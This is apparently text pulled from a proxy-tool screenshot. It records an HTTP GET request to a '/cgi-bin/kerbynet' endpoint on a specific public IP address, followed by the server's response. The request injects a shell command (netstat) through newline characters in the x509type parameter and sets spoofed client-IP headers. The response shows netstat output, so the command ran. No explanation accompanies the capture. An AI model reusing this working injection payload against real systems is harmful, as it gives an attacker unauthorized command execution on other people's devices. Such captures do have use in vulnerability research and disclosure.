 Send
Cancel
<
>
T
Request
Pretty Raw Hex
\n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
%27%0Anetstat%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Priority: u=0, i
14
15
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 10:16:39 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9 Content-Length: 14292
10
11 Active Internet connections (w/o servers)
12 Proto Recv-Q Send-Q Local Address Foreign Address State
13 tcp 0 0 localhost.localdom:ldap localhost.localdo:49690
ESTABLISHED
14 tcp 0 0 localhost.localdom:ldap localhost.localdo:49688
ESTABLISHED
15 tcp 0 0 localhost.localdom:ldap localhost.localdo:49694
ESTABLISHED
16 tcp 0 0 61.139.2.100:58745 j.gtld-servers.n:domain
TIME_WAIT
17 tcp 0 0 61.139.2.100:45445 f.root-servers.n:domain
TIME_WAIT
18 tcp 0 0 61.139.2.100:38197 a.root-servers.n:domain
TIME_WAIT
19 tcp 0 0 61.139.2.100:45445 f.root-servers.n:domain
TIME_WAIT
20 tcp 0 0 localhost.localdo:49688 localhost.localdom:ldap
ESTABLISHED
21 tcp 0 0 61.139.2.100:34633 j.gtld-servers.n:domain
TIME_WAIT
22 tcp 0 0 61.139.2.100:53873 f.root-servers.n:domain
TIME_WAIT
23 tcp 0 0 localhost.localdo:49694 localhost.localdom:ldap
ESTABLISHED
24 tcp 0 0 localhost.localdo:49722 localhost.localdom:ldap
Search
0 highlights
Inspector
Request attr
Request que
Request bod
Request coo
Request hea
Response he